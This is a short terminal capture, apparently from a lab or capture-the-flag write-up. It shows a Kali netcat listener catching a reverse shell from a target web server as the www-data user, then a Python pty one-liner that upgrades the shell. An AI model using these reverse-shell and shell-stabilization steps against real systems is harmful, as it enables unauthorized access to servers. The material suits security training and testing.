 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.0.90] from (UNKNOWN) [172.16.33.66] 51990
Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:0
4 UTC 2018 x86_64 GNU/Linux
 07:37:34 up 16 days, 19:10,  0 users,  load average: 0.91, 0.22, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@1afdd1f6b82c:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@1afdd1f6b82c:/$